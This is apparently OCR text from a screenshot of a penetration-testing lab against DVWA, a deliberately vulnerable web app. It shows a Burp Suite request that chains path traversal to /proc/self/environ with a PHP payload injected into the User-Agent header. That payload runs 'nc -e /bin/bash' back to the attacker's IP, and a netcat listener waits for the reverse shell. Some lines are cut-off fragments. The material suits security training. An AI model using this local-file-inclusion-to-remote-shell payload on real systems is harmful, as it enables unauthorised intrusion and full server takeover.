 192.168.1.16/dvwa/vul
Kali Linux Kali Tools Kali Docs Kali Forums Kali Net
REDIRECT_HANDLER=php5-cgiREDIRECT_STATUS=200HTTP_HOST=192.168.1.16HT
q=0.5HTTP_ACCEPT_ENCODING=gzip, deflateHTTP_DNT=1HTTP_CONNECTION=clo
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.1.16 Port 80
SERVER_SOFTWARE=Apache/2.2.8 (Ubuntu) DAV/2SERVER_NAME=192.168.1.16SER
../proc/self/environREDIRECT_URL=/dvwa/vulnerabilities/fi/index.phpGATEWAY_INTERF
/dvwa/vulnerabilities/fi/index.phpPATH_TRANSLATED=/var/www/dvwa/vulnerabilities/fi/ind
Warning: Cannot modify header information - headers already sent by (output started at /p
Warning: Cannot modify header information - headers already sent by (output started at /p
Warning: Cannot modify header information - headers already sent by (output started at /p
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.16:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/fi/?page=../../../../../../../../proc/self/environ HTTP/1.1
2 Host: 192.168.1.16
3 User-Agent <? passthru("nc -e /bin/bash 192.168.1.13 443"); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: security=medium; PHPSESSID=2a038a5323225b8831b1b997c00a24a1
10 Upgrade-Insecure-Requests: 1
root@kali: /home/kali/Desktop/dvwa/upload
File Actions Edit View Help
root@kali: /home/kali/Desktop/dvwa/upload × kali@kali: ~ ×
(root㉿kali)-[/home/kali/Desktop/dvwa/upload]
# nc -lvnp 443
listening on [any] 443 ...